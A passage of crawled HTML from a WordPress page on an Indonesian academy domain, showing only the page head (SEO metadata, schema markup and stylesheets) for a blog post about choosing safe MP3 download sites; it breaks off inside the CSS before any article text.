

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.akperdirgahayu.ac.id/panduan-pemula-memilih-situs-download-mp3-yang-aman/
body_size: 24389
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Panduan Pemula: Memilih Situs Download MP3 yang Aman - Akperdirgahayu.ac.id</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;display=swap" /></noscript>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.akperdirgahayu.ac.id/panduan-pemula-memilih-situs-download-mp3-yang-aman/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Panduan Pemula: Memilih Situs Download MP3 yang Aman - Akperdirgahayu.ac.id" />
<meta property="og:description" content="Musik adalah bagian penting dalam kehidupan banyak orang, dan seringkali kita ingin mengoleksi lagu-lagu favorit" />
<meta property="og:url" content="https://www.akperdirgahayu.ac.id/panduan-pemula-memilih-situs-download-mp3-yang-aman/" />
<meta property="og:site_name" content="Akperdirgahayu" />
<meta property="article:section" content="Aplikasi" />
<meta property="og:updated_time" content="2024-03-09T21:58:57+07:00" />
<meta property="og:image" content="https://www.akperdirgahayu.ac.id/wp-content/uploads/2024/03/tubidy.jpg" />
<meta property="og:image:secure_url" content="https://www.akperdirgahayu.ac.id/wp-content/uploads/2024/03/tubidy.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="393" />
<meta property="og:image:alt" content="Panduan Pemula: Memilih Situs Download MP3 yang Aman" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-03-09T21:58:21+07:00" />
<meta property="article:modified_time" content="2024-03-09T21:58:57+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Panduan Pemula: Memilih Situs Download MP3 yang Aman - Akperdirgahayu.ac.id" />
<meta name="twitter:description" content="Musik adalah bagian penting dalam kehidupan banyak orang, dan seringkali kita ingin mengoleksi lagu-lagu favorit" />
<meta name="twitter:image" content="https://www.akperdirgahayu.ac.id/wp-content/uploads/2024/03/tubidy.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["CollegeOrUniversity","Organization"],"@id":"https://www.akperdirgahayu.ac.id/#organization","name":"Akperdirgahayu","url":"https://www.akperdirgahayu.ac.id","logo":{"@type":"ImageObject","@id":"https://www.akperdirgahayu.ac.id/#logo","url":"https://www.akperdirgahayu.ac.id/wp-content/uploads/2024/12/Akperdirgahayu.png","contentUrl":"https://www.akperdirgahayu.ac.id/wp-content/uploads/2024/12/Akperdirgahayu.png","caption":"Akperdirgahayu","inLanguage":"en-US","width":"500","height":"500"}},{"@type":"WebSite","@id":"https://www.akperdirgahayu.ac.id/#website","url":"https://www.akperdirgahayu.ac.id","name":"Akperdirgahayu","alternateName":"Akperdirgahayu","publisher":{"@id":"https://www.akperdirgahayu.ac.id/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.akperdirgahayu.ac.id/wp-content/uploads/2024/03/tubidy.jpg","url":"https://www.akperdirgahayu.ac.id/wp-content/uploads/2024/03/tubidy.jpg","width":"700","height":"393","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.akperdirgahayu.ac.id/panduan-pemula-memilih-situs-download-mp3-yang-aman/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.akperdirgahayu.ac.id","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.akperdirgahayu.ac.id/panduan-pemula-memilih-situs-download-mp3-yang-aman/","name":"Panduan Pemula: Memilih Situs Download MP3 yang Aman"}}]},{"@type":"WebPage","@id":"https://www.akperdirgahayu.ac.id/panduan-pemula-memilih-situs-download-mp3-yang-aman/#webpage","url":"https://www.akperdirgahayu.ac.id/panduan-pemula-memilih-situs-download-mp3-yang-aman/","name":"Panduan Pemula: Memilih Situs Download MP3 yang Aman - Akperdirgahayu.ac.id","datePublished":"2024-03-09T21:58:21+07:00","dateModified":"2024-03-09T21:58:57+07:00","isPartOf":{"@id":"https://www.akperdirgahayu.ac.id/#website"},"primaryImageOfPage":{"@id":"https://www.akperdirgahayu.ac.id/wp-content/uploads/2024/03/tubidy.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.akperdirgahayu.ac.id/panduan-pemula-memilih-situs-download-mp3-yang-aman/#breadcrumb"}},{"@type":"Person","@id":"https://www.akperdirgahayu.ac.id/author/admin/","name":"admin","url":"https://www.akperdirgahayu.ac.id/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9e13f3920d033e929241ada87ce9943bd3c2b40ace6a2494635a51612f70f1e6?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9e13f3920d033e929241ada87ce9943bd3c2b40ace6a2494635a51612f70f1e6?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://www.akperdirgahayu.ac.id"],"worksFor":{"@id":"https://www.akperdirgahayu.ac.id/#organization"}},{"@type":"BlogPosting","headline":"Panduan Pemula: Memilih Situs Download MP3 yang Aman - Akperdirgahayu.ac.id","datePublished":"2024-03-09T21:58:21+07:00","dateModified":"2024-03-09T21:58:57+07:00","author":{"@id":"https://www.akperdirgahayu.ac.id/author/admin/","name":"admin"},"publisher":{"@id":"https://www.akperdirgahayu.ac.id/#organization"},"description":"Musik adalah bagian penting dalam kehidupan banyak orang, dan seringkali kita ingin mengoleksi lagu-lagu favorit dalam format MP3 untuk mendengarkan secara offline. Meskipun ada banyak situs yang menawarkan layanan download MP3, tidak semuanya aman dan legal. Oleh karena itu, bagi pemula, penting untuk memilih situs download MP3 tubidy yang aman dan legal. Berikut adalah panduan untuk membantu Anda memilih situs dengan bijak:","name":"Panduan Pemula: Memilih Situs Download MP3 yang Aman - Akperdirgahayu.ac.id","@id":"https://www.akperdirgahayu.ac.id/panduan-pemula-memilih-situs-download-mp3-yang-aman/#richSnippet","isPartOf":{"@id":"https://www.akperdirgahayu.ac.id/panduan-pemula-memilih-situs-download-mp3-yang-aman/#webpage"},"image":{"@id":"https://www.akperdirgahayu.ac.id/wp-content/uploads/2024/03/tubidy.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.akperdirgahayu.ac.id/panduan-pemula-memilih-situs-download-mp3-yang-aman/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.akperdirgahayu.ac.id' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Akperdirgahayu.ac.id &raquo; Feed" href="https://www.akperdirgahayu.ac.id/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.akperdirgahayu.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.akperdirgahayu.ac.id%2Fpanduan-pemula-memilih-situs-download-mp3-yang-aman%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.akperdirgahayu.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.akperdirgahayu.ac.id%2Fpanduan-pemula-memilih-situs-download-mp3-yang-aman%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://www.akperdirgahayu.ac.id/wp-includes/blocks/site-title/style.min.css */
</style>
<style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://www.akperdirgahayu.ac.id/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--accent: var(--accent);--wp--preset--color--tax-bg: var(--tax-bg);--wp--preset--color--tax-color: var(--tax-color);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--yellow: var(--yellow);--wp--preset--color--blue: var(--blue);--wp--preset--color--purple: var(--purple);--wp--preset--color--block-bg: var(--block-bg);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: 